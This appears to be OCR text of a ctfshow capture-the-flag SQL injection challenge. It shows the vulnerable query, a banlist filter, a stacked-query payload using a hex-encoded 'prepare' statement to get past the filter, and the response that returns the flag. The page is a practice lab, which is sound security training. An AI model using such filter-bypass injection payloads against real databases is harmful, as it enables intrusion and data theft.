 难度系数
58/150
查询语句
//分页查询
$sql = "select id,username,pass from ctfshow_user where username =
'{$username}';";
$bansql = "select char from banlist;";
返回逻辑
//师傅说内容太多，就写入数据库保存
if(count($banlist)>0){
foreach ($banlist as $char) {
if(preg_match("/".$char."/i", $username)){
die(json_encode($ret));
}
}
}
用户名
}';prepare h from 0x73656c65637420666c6167617362612066726f6d2063746673685f
查询
ID 用户名 密码
10000 毫秒 20000 毫秒 30000 毫秒 40000 毫秒 50000 毫秒 60000 毫秒 70000 毫秒 80000 毫秒 90000 毫秒 100000 毫秒
名称 × 标头 载荷 预览 响应 启动器 时间 Cookie
?...
?...
?...
?...
?...
{code: 0, msg: "查询成功", count: 1, data: [{flagasba: "ctfshow{64c3d7d7-805a-4249-badd-97eb0b522ad3}"}]}
code: 0
count: 1
data: [{flagasba: "ctfshow{64c3d7d7-805a-4249-badd-97eb0b522ad3}"}]
msg: "查询成功"